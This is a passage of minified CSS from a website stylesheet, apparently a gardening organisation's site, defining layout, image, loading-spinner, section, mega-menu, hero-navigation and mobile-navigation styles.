#00afeb;opacity:1}.card-basic--flush>.card-basic__img{margin-bottom:0}.card-basic--xs>.card-basic__img{margin-bottom:.3125rem}.card-basic--sm>.card-basic__img{margin-bottom:.625rem}.card-basic--lg>.card-basic__img{margin-bottom:2.5rem}.card-basic--xl>.card-basic__img{margin-bottom:5rem}.card-basic__body{display:block}.card-basic--right{text-align:right}.card-basic--center{text-align:center}.close{height:2.25rem;width:2.25rem;position:relative;display:inline-block;overflow:hidden;opacity:1;z-index:1;cursor:pointer}.close:hover{opacity:.75}.close:after{position:absolute;top:50%;left:50%;content:"\f00d";font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1.75rem;transform:translate(-50%,-50%)}.close--overlay:before{position:absolute;top:0;left:0;height:2.25rem;width:2.25rem;content:'';display:block;border-radius:50%;background-color:#000;opacity:.66}.close--overlay:after{font-size:1.5rem;color:#fff}.columns{-moz-column-count:2;column-count:2;-moz-column-gap:1.618rem;column-gap:1.618rem;margin-bottom:1rem}.columns .columns__group{display:block}.columns .columns__group,.columns>li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}@media screen and (min-width:0){.columns--xs-1{-moz-column-count:1;column-count:1}.columns--xs-2{-moz-column-count:2;column-count:2}.columns--xs-3{-moz-column-count:3;column-count:3}.columns--xs-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:30em){.columns--sm-1{-moz-column-count:1;column-count:1}.columns--sm-2{-moz-column-count:2;column-count:2}.columns--sm-3{-moz-column-count:3;column-count:3}.columns--sm-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:46.25em){.columns--md-1{-moz-column-count:1;column-count:1}.columns--md-2{-moz-column-count:2;column-count:2}.columns--md-3{-moz-column-count:3;column-count:3}.columns--md-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:61.25em){.columns--lg-1{-moz-column-count:1;column-count:1}.columns--lg-2{-moz-column-count:2;column-count:2}.columns--lg-3{-moz-column-count:3;column-count:3}.columns--lg-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:81.25em){.columns--xl-1{-moz-column-count:1;column-count:1}.columns--xl-2{-moz-column-count:2;column-count:2}.columns--xl-3{-moz-column-count:3;column-count:3}.columns--xl-4{-moz-column-count:4;column-count:4}}.columns--r{-moz-column-gap:3.236rem;column-gap:3.236rem;-moz-column-rule-style:outset;column-rule-style:outset;-moz-column-rule-width:1px;column-rule-width:1px;-moz-column-rule-color:#b5cbc8;column-rule-color:#b5cbc8}.columns--r-thick{-moz-column-rule-width:3px;column-rule-width:3px}.columns--r-tone-l{-moz-column-rule-color:#e7eeed;column-rule-color:#e7eeed}.columns--r-tone-m{-moz-column-rule-color:#b5cbc8;column-rule-color:#b5cbc8}.columns--r-tone-d{-moz-column-rule-color:#578a83;column-rule-color:#578a83}.cover-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.cover-image__img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-position:50%;background-repeat:no-repeat;background-size:cover}.cover-image--1x1{aspect-ratio:1/1}.cover-image--3x2{aspect-ratio:3/2}.cover-image--4x3{aspect-ratio:4/3}.cover-image--16x9{aspect-ratio:16/9}.cover-image--2x1{aspect-ratio:2/1}.cover-image--2x3{aspect-ratio:2/3}.cover-image--fit{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;padding:0}.cover-image--grow{height:100%;width:100%}.cover-image--no-placeholder{background-color:transparent;background-image:none}.cover-image--dark-placeholder{background-color:#000}.drop-shadow{box-shadow:0 1px 0 #e7eeed}.drop-shadow--plus{box-shadow:0 6px 10px 0 #e7eeed}.flag{display:table;width:100%}.flag__img,.flag__body{display:table-cell;vertical-align:middle}.flag__img{padding-right:1.25rem}.flag__img>img,.flag__img>a>img{display:block;max-width:none}.flag__body{width:100%}.flag__body,.flag__body>:last-child{margin-bottom:0}.flag--tiny>.flag__img{padding-right:.3125rem}.flag--tiny.flag--rev>.flag__img{padding-right:0;padding-left:.3125rem}.flag--small>.flag__img{padding-right:.625rem}.flag--small.flag--rev>.flag__img{padding-right:0;padding-left:.625rem}.flag--large>.flag__img{padding-right:2.5rem}.flag--large.flag--rev>.flag__img{padding-right:0;padding-left:2.5rem}.flag--huge>.flag__img{padding-right:5rem}.flag--huge.flag--rev>.flag__img{padding-right:0;padding-left:5rem}.flag--rev{direction:rtl}.flag--rev>.flag__img,.flag--rev>.flag__body{direction:ltr}.flag--rev>.flag__img{padding-right:0;padding-left:1.25rem}.flag--flush>.flag__img{padding-right:0;padding-left:0}.flag--top>.flag__img,.flag--top>.flag__body{vertical-align:top}.flag--bottom>.flag__img,.flag--bottom>.flag__body{vertical-align:bottom}@media screen and (max-width:29.9375em){.flag--responsive{direction:ltr}.flag--responsive,.flag--responsive>.flag__img,.flag--responsive>.flag__body{display:block}.flag--responsive>.flag__img{padding-right:0;padding-left:0;margin-bottom:1.25rem}.flag--responsive.flag--tiny>.flag__img{padding-right:0;padding-left:0;margin-bottom:.3125rem}.flag--responsive.flag--small>.flag__img{padding-right:0;padding-left:0;margin-bottom:.625rem}.flag--responsive.flag--large>.flag__img{padding-right:0;padding-left:0;margin-bottom:2.5rem}.flag--responsive.flag--huge>.flag__img{padding-right:0;padding-left:0;margin-bottom:5rem}}.grid-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden;aspect-ratio:3/2}.grid-image__container{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-wrap:wrap}.grid-image--alt .grid-image__container{flex-direction:column}.grid-image__item{height:40%;width:50%;position:relative}.grid-image__item:first-child{height:60%;width:100%;border-bottom:1px solid #fff}.grid-image__item:nth-child(3),.grid-image__item:last-child{border-left:1px solid #fff}.grid-image--alt .grid-image__item{height:50%;width:50%}.grid-image--alt .grid-image__item:first-child{height:100%;border-bottom:0}.grid-image--alt .grid-image__item:nth-child(2){border-left:1px solid #fff;border-bottom:1px solid #fff}.grid-image--items-4 .grid-image__item{height:50%;width:50%}.grid-image--items-4 .grid-image__item:first-child,.grid-image--items-4 .grid-image__item:nth-child(2){border-bottom:1px solid #fff}.grid-image--items-4 .grid-image__item:nth-child(2),.grid-image--items-4 .grid-image__item:nth-child(4){border-left:1px solid #fff}.grid-image--items-5 .grid-image__item{height:50%;width:33.3333333333%}.grid-image--items-5 .grid-image__item:first-child,.grid-image--items-5 .grid-image__item:nth-child(2){height:50%;width:50%;border-bottom:1px solid #fff}.grid-image--items-5 .grid-image__item:nth-child(2),.grid-image--items-5 .grid-image__item:nth-child(4),.grid-image--items-5 .grid-image__item:last-child{border-left:1px solid #fff}.grid-image__item img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hero-content{position:relative;height:100%}.hero-content__primary{position:relative;height:100%}@media (min-width:46.25em){.hero-content__primary{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.hero-content__primary:last-child{margin-right:0}}.hero-content__img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto 0}@media screen and (min-width:30em){.hero-content__img--has-breadcrumbs{bottom:2em}}@media (min-width:46.25em){.hero-content__secondary{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;position:relative;height:100%}.hero-content__secondary:last-child{margin-right:0}}@media (max-width:46.1875em){.hero-content__secondary--hide-on-mobile{display:none}}.loading{position:relative;display:block;padding-top:.1px;min-height:16rem}.loading__message{position:absolute;top:50%;left:50%;display:block;margin-top:-60px;font-weight:600;transform:translate(-50%,-50%);z-index:1000}.loading__message:before{content:'Loading'}.loading:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:''}.loading--icon-fixed:before{position:fixed}.loading--overlay:after{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#fff;content:'';opacity:.9;z-index:999}.loading--disabled{min-height:0}.loading--disabled:before,.loading--disabled:after,.loading--disabled .loading__message{display:none}.loading--page:before{position:fixed;top:50%;left:50%;content:'';margin-top:-40px;transform:translate(-50%,-50%);z-index:1000}.loading--page:after{position:fixed;top:50%;left:50%;height:150px;width:150px;display:block;background-color:#fff;border-radius:10px;content:'';opacity:.9;transform:translate(-50%,-50%);z-index:999}.loading--page .loading__message{position:fixed;top:50%;left:50%;margin-top:38px;transform:translate(-50%,-50%);font-weight:700;z-index:1001}.media{overflow:hidden;_overflow:visible;zoom:1;margin-top:1.618rem}.media:first-child{margin-top:0}.media--tone-l{background-color:#fff}.media--tone-l-alt{background-color:#e7eeed}.media--tone-m{background-color:#b5cbc8}.media--tone-d{background-color:#578a83}.media__body,.media__left,.media__right{display:table-cell;vertical-align:top;padding:.3125rem}.media__left{padding-right:1.618rem}.media__left--middle{vertical-align:middle}.media__left--bottom{vertical-align:bottom}.media__left--compact{padding-right:.4045rem}.media__left--nopadding{padding:0}.media__right{padding-left:1.618rem}.media__right--middle{vertical-align:middle}.media__right--bottom{vertical-align:bottom}.media__right--compact{padding-left:.4045rem}.media__right--nopadding{padding:0}.media__object{display:block}.media__body{overflow:hidden;_overflow:visible;zoom:1;width:10000px}.media__body button{margin-top:.3em}.media__body--middle{vertical-align:middle}.media__body--bottom{vertical-align:bottom}.media__heading{margin-top:0;line-height:1;margin-bottom:5px}.media-v2{display:block}.media-v2::after{clear:both;content:"";display:table}.media-v2__img{float:left;margin-right:1.25rem}.media-v2__img>img{display:block}.media-v2__body{overflow:hidden;display:block;padding-bottom:.2em}.media-v2__body,.media-v2__body>:last-child{margin-bottom:0}.media-v2--xs>.media-v2__img{margin-right:.3125rem}.media-v2--xs.media-v2--rev>.media-v2__img{margin-right:0;margin-left:.3125rem}.media-v2--sm>.media-v2__img{margin-right:.625rem}.media-v2--sm.media-v2--rev>.media-v2__img{margin-right:0;margin-left:.625rem}.media-v2--lg>.media-v2__img{margin-right:2.5rem}.media-v2--lg.media-v2--rev>.media-v2__img{margin-right:0;margin-left:2.5rem}.media-v2--xl>.media-v2__img{margin-right:5rem}.media-v2--xl.media-v2--rev>.media-v2__img{margin-right:0;margin-left:5rem}.media-v2--rev>.media-v2__img{float:right;margin-right:0;margin-left:1.25rem}.media-v2--flush>.media-v2__img{margin-right:0;margin-left:0}.responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--1x1{aspect-ratio:1/1}.responsive-image--3x2{aspect-ratio:3/2}.responsive-image--4x3{aspect-ratio:4/3}.responsive-image--16x9{aspect-ratio:16/9}.responsive-image--2x1{aspect-ratio:2/1}.responsive-image--2x3{aspect-ratio:2/3}.responsive-image--no-placeholder{background-color:transparent;background-image:none}.responsive-image--dark-placeholder{background-color:#000}.responsive-image--center img{position:absolute;top:50%;right:0;bottom:0;left:50%;transform:translate(-50%,-50%)}.responsive-image--grow{height:100%;width:100%}.responsive-image--grow img{position:absolute;height:100%;-o-object-fit:cover;object-fit:cover}.responsive-video{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-video--1x1{aspect-ratio:1/1}.responsive-video--3x2{aspect-ratio:3/2}.responsive-video--4x3{aspect-ratio:4/3}.responsive-video--16x9{aspect-ratio:16/9}.responsive-video--2x1{aspect-ratio:2/1}.responsive-video--2x3{aspect-ratio:2/3}.responsive-video iframe,.responsive-video video{position:absolute;top:0;left:0;height:100%;width:100%;border:0}.section,section.content{margin-top:1.5rem}@media screen and (min-width:46.25em){.section,section.content{margin-top:2.5rem}}.section__container,section.content__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.section__container::after,section.content__container::after{clear:both;content:"";display:table}@media (min-width:30em){.section__container,section.content__container{padding:0 1rem}}@media (min-width:46.25em){.section__container,section.content__container{padding:0 2rem}}@media (min-width:61.25em){.section__container,section.content__container{padding:0 3rem}}@media (min-width:81.25em){.section__container,section.content__container{padding:0 3rem}}.section__heading,section.content__heading{color:#3b3630}.section--full,section.content--full{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width:46.25em){.section--full,section.content--full{margin-top:2.5rem;margin-bottom:2.5rem}}@media screen and (min-width:61.25em){.section--full,section.content--full{margin-top:3.5rem;margin-bottom:3.5rem}}@media (min-width:46.25em){.section--full .section__container,section.content--full .section__container{max-width:none;padding:0}}.section--island,section.content--island{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width:46.25em){.section--island,section.content--island{margin-top:2.5rem;margin-bottom:2.5rem}}@media screen and (min-width:61.25em){.section--island,section.content--island{margin-top:4.5rem;margin-bottom:4.5rem}}.section--flush,section.content--flush{margin-top:0}.section--full+.section--flush,.section--full+section.content--flush{margin-top:-1.5rem}@media screen and (min-width:46.25em){.section--full+.section--flush,.section--full+section.content--flush{margin-top:-2.5rem}}@media screen and (min-width:61.25em){.section--full+.section--flush,.section--full+section.content--flush{margin-top:-3.5rem}}.section--band,.section--band-alt,.section--band-action-alt,.section--band-light,.section--band-dark,section.content--band,section.content--band-alt,section.content--band-action-alt,section.content--band-light,section.content--band-dark{padding-top:1.618rem;padding-bottom:1.618rem}@media (min-width:30em){.section--band,.section--band-alt,.section--band-action-alt,.section--band-light,.section--band-dark,section.content--band,section.content--band-alt,section.content--band-action-alt,section.content--band-light,section.content--band-dark{padding-top:2.427rem;padding-bottom:2.427rem}}.section--band,section.content--band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.section--band-alt,section.content--band-alt{background-color:#dcefe2;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.section--band-action-alt,section.content--band-action-alt{background-color:#fbebf2;border-top:1px solid #a5195a;border-bottom:1px solid #a5195a}.section--band-light,section.content--band-light{background-color:#f5f2ee;border-top:1px solid rgba(47,39,28,.5);border-bottom:1px solid rgba(47,39,28,.5)}.section--band-dark,section.content--band-dark{background-color:#006e50}.section--wide .section__container{max-width:none}@media (min-width:30em){.section--wide-sm .section__container{max-width:none}}@media (min-width:46.25em){.section--wide-md .section__container{max-width:none}}@media (min-width:61.25em){.section--wide-lg .section__container{max-width:none}}@media (min-width:81.25em){.section--wide-xl .section__container{max-width:none}}@media (min-width:81.25em){[class*=section--wide] .section__container{padding-right:3rem;padding-left:3rem}}.spinner:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:'';position:fixed}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.wrapper{padding:0 1rem}}@media (min-width:46.25em){.wrapper{padding:0 2rem}}@media (min-width:61.25em){.wrapper{padding:0 3rem}}@media (min-width:81.25em){.wrapper{padding:0 3rem}}@media (max-width:29.9375em){.wrapper--sm-full{padding-right:0;padding-left:0}}@media (max-width:46.1875em){.wrapper--md-full{padding-right:0;padding-left:0}}.wrapper--full-width{padding-right:0;padding-left:0;max-width:100%}@media (min-width:30em){.wrapper--full-width-sm{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:46.25em){.wrapper--full-width-md{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:61.25em){.wrapper--full-width-lg{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:81.25em){.wrapper--full-width-xl{padding-right:0;padding-left:0;max-width:100%}}.mega-menu{display:none}@media screen and (min-width:61.25em){.mega-menu{position:relative;display:block}}.mega-menu .btn-list__link{font-size:1rem}.mega-menu__outer{height:0;overflow:hidden}.mega-menu__outer .tag-list__link:hover{background-color:#fff}.mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}@media screen and (min-width:81.25em){.is-menu-always-sticky .mega-menu__inner{padding-left:calc(100vw - 100%)}}.mega-menu__panel{display:none;margin-bottom:2rem}.mega-menu__module{width:100%}.mega-menu__module--primary{border-top:3px solid #006e50;background-color:#fff}.mega-menu__module--secondary{padding:0;border-top:3px solid #578a83}.mega-menu__items{padding:0;margin:0;list-style:none;padding-bottom:3em}.mega-menu__items>li{margin-left:0}.mega-menu__item{margin-top:0;margin-bottom:0;position:relative;font-size:1rem}.mega-menu__item:before{position:absolute;right:0;bottom:0;left:0;margin:0 16px;content:"";height:1px;background-color:#e7eeed}.mega-menu__item--simple{border:0}.mega-menu__item--simple:before{display:none}.mega-menu__item--heading{padding:.5em 16px;font-size:1.375rem;font-weight:600}.mega-menu__link{padding:.5em 16px;position:relative;display:block;margin-top:-1px;font-weight:400;text-decoration:none;transition-delay:0}.mega-menu__link:hover{color:#fff;background-color:#006e50}.mega-menu__link:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.mega-menu__link--hastooltip:hover .mega-menu__tooltip{left:85%;top:1.5em}.mega-menu__item--heading .mega-menu__link{font-weight:700}.mega-menu__item--highlight .mega-menu__link{color:#e83458}.mega-menu__item--highlight .mega-menu__link:hover{color:#fff}.mega-menu__content{padding-right:16px;padding-left:16px}.mega-menu__icon{position:relative;padding-left:38px}.mega-menu__icon:after{position:absolute;top:50%;left:16px;width:1rem;margin-top:-.5em;font-family:"Font Awesome 5 Pro";font-weight:400;line-height:1;text-align:center}.mega-menu__icon--alt{padding-right:38px;padding-left:1em}.mega-menu__icon--alt:after{position:absolute;top:50%;right:16px;left:auto}.mega-menu__icon--external:after{content:"\f35d"}.mega-menu__icon--search:after{content:"\f002"}.mega-menu__icon--user:after{content:"\f007"}.mega-menu__icon--bookmark:after{content:"\f02e"}.mega-menu__icon--email:after{content:"\f0e0"}.mega-menu__icon--manage:after{content:"\f013"}.mega-menu__icon--signout:after{content:"\f08b"}.mega-menu__icon--idea:after{content:"\f0eb"}.mega-menu__icon--identify:after{content:"\f030"}.mega-menu__icon.btn-list__link:after{right:.8125rem}.mega-menu__side-drawer-primary{width:100%}.mega-menu__side-drawer-secondary{width:100%;background-color:#fff}.mega-menu__side-drawer__items{padding:0;margin:0;list-style:none}.mega-menu__side-drawer__items>li{margin-left:0}.mega-menu__side-drawer__item{margin:0}.mega-menu__side-drawer__link{padding:.9375rem 1.8em .9375rem .9375rem;position:relative;display:block;font-size:1rem}.mega-menu__side-drawer__link:hover{background-color:#b5cbc8;color:#006e50}.mega-menu__side-drawer__link:after{position:absolute;top:50%;right:.5rem;bottom:0;content:"\f105";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:2rem;line-height:1;transform:translateY(-50%)}.mega-menu__side-drawer__link.active,.mega-menu__side-drawer__link.is-active,.mega-menu__side-drawer__link--selected{background-color:#fff}.mega-menu__header{margin-top:-1rem;margin-bottom:1rem}.mega-menu__header a{text-decoration:none}.mega-menu__footer{margin-top:2rem}.mega-menu__footer p,.mega-menu__footer .button{display:inline-block;vertical-align:middle}.mega-menu__tooltip{width:100%;padding:.75em;background-color:#e7eeed;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:700;font-size:.875em;z-index:1}.mega-menu__tooltip:after{height:0;width:0;border-bottom:6px solid #e7eeed;border-left:8px solid transparent;border-right:8px solid transparent;position:absolute;top:-6px;left:6px;content:" "}.mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem 1rem;margin-left:-3.25rem;font-size:1.125rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;background-color:#e7eeed;white-space:nowrap;z-index:2}.mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.is-menu-open .mega-menu__close{margin-top:-1px;border:1px solid #006e50;border-top-color:#e7eeed}.is-menu-scrolled .mega-menu__close,.is-menu-always-sticky .mega-menu__close{box-shadow:1px 4px 4px 0 rgba(0,0,0,.25)}.is-menu-open.is-menu-scrolled .mega-menu__close,.is-menu-always-sticky.is-menu-open .mega-menu__close{box-shadow:none}.hero-nav{display:table;width:100%;min-height:3rem;padding:0;margin:0;list-style:none;background-color:#e7eeed}@media (min-width:46.25em){.hero-nav{min-height:3.25rem}}@media (min-width:61.25em){.hero-nav{min-height:3.75rem}}.is-compact-page .hero-nav{display:none}.hero-nav--overlay{background-color:transparent}@media (max-width:29.9375em){.hero-nav--responsive{font-size:1rem}}.hero-nav__group{display:table-cell;margin:0;border-top:1px solid transparent;border-left:1px solid transparent;background-color:#578a83;background-clip:padding-box;vertical-align:top;cursor:pointer}@media (min-width:46.25em){.hero-nav__group{display:block;float:left;margin-left:1px;border-top:none;border-left:0;border-right-width:2px;background-clip:border-box}}.hero-nav__group:first-child{border-left:none;margin-left:0}.hero-nav__group:hover,.hero-nav__group.is-active{background-color:#3b3630}@media (min-width:46.25em){.hero-nav__group--secondary{display:block;float:right}.hero-nav__group--secondary:last-child{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;float:right}.hero-nav__group--secondary:last-child:last-child{margin-right:0}}.hero-nav__group--content{width:auto;background-color:transparent}.hero-nav__group--content:hover,.hero-nav__group--content.is-active{background-color:transparent}.hero-nav__group--content:last-child{width:auto}.hero-nav__root{display:table;min-height:3rem;line-height:2.875rem}.hero-nav__root:not(.button){font-size:1.0135135135rem;line-height:1.48;padding:.65rem;color:#fff;font-weight:600;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width:46.25em){.hero-nav__root:not(.button){font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__root:not(.button){font-size:1.1458333333rem;line-height:1.7454545455}}@media (min-width:46.25em){.hero-nav__root{min-height:3.25rem;line-height:3.125rem}}@media (min-width:61.25em){.hero-nav__root{min-height:3.75rem;line-height:3.625rem}.hero-nav__root:not(.button){padding-right:2rem;padding-left:2rem}}.hero-nav__group:hover .hero-nav__root:not(.button){color:#fff}.hero-nav__root .fa{font-size:1.0135135135rem;line-height:1.11;transition:rotate .2s ease-in}@media screen and (min-width:46.25em){.hero-nav__root .fa{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__root .fa{font-size:1.1458333333rem;line-height:1.3090909091}}.hero-nav__group.is-active .hero-nav__root .fa{transform:rotate(180deg)}.hero-nav__text{font-size:.822590304rem;line-height:1.215672;display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}@media screen and (min-width:46.25em){.hero-nav__text{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.hero-nav__text{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.hero-nav__text{padding-left:.5rem}}.hero-nav__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width:46.25em){.hero-nav__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__icon{font-size:1.1458333333rem;line-height:1.3090909091}}.hero-nav__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.hero-nav__icon--has-child{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.hero-nav__icon--has-child{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.hero-nav__icon--has-child{font-size:1.375rem;line-height:1.4545454545}}.hero-nav__icon--has-child:after{display:block;content:"\f078"}.is-active .hero-nav__icon--has-child{transform:rotate(180deg)}.hero-nav__panel{display:none;background-color:#3b3630}.hero-nav__panel::after{clear:both;content:"";display:table}.hero-nav__panel.is-active{display:block}.hero-nav__panel--ng-animate{display:block}.hero-nav__panel--overlay{background-color:rgba(59,54,48,.925);position:relative;z-index:3}.hero-nav__panel-content{transition:opacity .5s ease-in;padding:.625rem;opacity:0}@media (min-width:30em){.hero-nav__panel-content{padding:1rem}}.hero-nav__panel.is-active .hero-nav__panel-content{opacity:1}.hero-nav__panel-items{padding:0;margin:0;list-style:none;position:relative}.hero-nav__panel-items>li{margin-left:0}.hero-nav__panel-items::after{clear:both;content:"";display:table}@media (min-width:30em){.csscolumns .hero-nav__panel-items{-moz-column-count:2;column-count:2;-moz-column-gap:1px;column-gap:1px;-moz-column-rule-style:solid;column-rule-style:solid;-moz-column-rule-width:1px;column-rule-width:1px;-moz-column-rule-color:#578a83;column-rule-color:#578a83;border-left:1px solid #578a83}}@media (min-width:46.25em){.csscolumns .hero-nav__panel-items{-moz-column-count:3;column-count:3}}.hero-nav__panel-item{margin-bottom:0}@media (min-width:30em){.hero-nav__panel-item{float:left;display:block;width:50%}.csscolumns .hero-nav__panel-item{float:none;display:inline-block;width:100%}.csscolumns .hero-nav__panel-item--full-height{display:block;overflow:hidden;-moz-column-break-inside:avoid;break-inside:avoid}.hero-nav__panel-item:before{position:absolute;top:0;bottom:0;content:"";border-left:1px solid #578a83}.csscolumns .hero-nav__panel-item:before{border-left:none}}@media (min-width:46.25em){.hero-nav__panel-item{width:33.3333333333%}.csscolumns .hero-nav__panel-item{width:100%}}.hero-nav__panel-link{font-size:.822590304rem;line-height:1.215672;padding:.8em;display:block;color:#fff;font-weight:600;text-decoration:none}@media screen and (min-width:46.25em){.hero-nav__panel-link{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.hero-nav__panel-link{font-size:.9548611111rem;line-height:1.0472727273}}.hero-nav__panel-link:hover,.hero-nav__panel-item.is-selected .hero-nav__panel-link{background-color:#000}.hero-nav__panel--overlay .hero-nav__panel-link:hover,.hero-nav__panel--overlay .hero-nav__panel-item.is-selected .hero-nav__panel-link{background-color:rgba(0,0,0,.6)}.hero-nav__panel-large-icon{display:block;color:#578a83;font-size:3.75rem}@media (min-width:46.25em){.hero-nav__panel-large-icon{font-size:5rem}}.hero-nav--gardens{background-color:transparent}.hero-nav--gardens .hero-nav__group{border-top:none}.hero-nav--gardens .hero-nav__group--primary:not(.is-active):not(:hover){background-color:#3b3630}.hero-nav--gardens .hero-nav__group--secondary:not(.is-active):not(:hover){background-color:#fff}.hero-nav--gardens.hero-nav--overlay .hero-nav__group:not(.is-active):not(:hover){background-color:rgba(59,54,48,.975)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group:hover,.hero-nav--gardens.hero-nav--overlay .hero-nav__group.is-active{background-color:rgba(59,54,48,.925)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary:not(.is-active):not(:hover){background-color:rgba(255,255,255,.9)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary:hover,.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary.is-active{background-color:rgba(255,255,255,.8)}.hero-nav--photo-comp{background-color:transparent}.hero-nav--photo-comp .hero-nav__group{border-top:none}.hero-nav--photo-comp .hero-nav__group--primary:not(.is-active):not(:hover){background-color:#b0036e}.hero-nav--hub{background-color:transparent}@media (min-width:30em){.hero-nav--hub{display:block}}.hero-nav--hub .hero-nav__group{border-left-width:3px;background-color:#fff}@media (min-width:30em){.hero-nav--hub .hero-nav__group{display:block;float:left}}@media (min-width:46.25em){.hero-nav--hub .hero-nav__group{margin-left:3px;border-left:0}.hero-nav--hub .hero-nav__group:first-child{margin-left:0}}.hero-nav--hub .hero-nav__group:hover,.hero-nav--hub .hero-nav__group.is-active{background-color:#006e50}.hero-nav--hub .hero-nav__group:hover .hero-nav__root,.hero-nav--hub .hero-nav__group.is-active .hero-nav__root{color:#fff}.hero-nav--hub .hero-nav__root{padding-right:.809rem;padding-left:.809rem;color:#006e50}.hero-nav--hub .hero-nav__panel{margin-right:-.809rem;margin-left:-.809rem;background-color:#006e50}@media (min-width:30em){.hero-nav--hub .hero-nav__panel{margin-right:0;margin-left:0}}.hero-nav--hub .hero-nav__panel-link:hover{color:#fff;background-color:rgba(255,255,255,.2)}.mobile-nav{position:relative}.mobile-nav::after{clear:both;content:"";display:table}@media (min-width:61.25em){.mobile-nav{display:none!important}}.nav-site .mobile-nav a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.mobile-nav__panel{display:none;font-size:1.125rem}.mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:'';height:5px;background-color:#006e50}.mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.mobile-nav__group>li{margin-left:0}.mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.mobile-nav__group li::after{clear:both;content:"";display:table}.is-menu-scrolled .mobile-nav__group li:first-child{border-top:none}.mobile-nav__group--1{position:absolute;top:0;left:0;display:none}.mobile-nav__group--2{position:absolute;top:0;left:100%;display:none}.mobile-nav__group--hidden{margin-left:-100%}li.mobile-nav__item--half{float:left;width:50%;clear:none}li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__root--haschild{font-weight:900}.mobile-nav__root--haschild:after{float:right;content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__root--action{color:#e83458}.mobile-nav__sub{position:relative;display:block;padding:1.125em 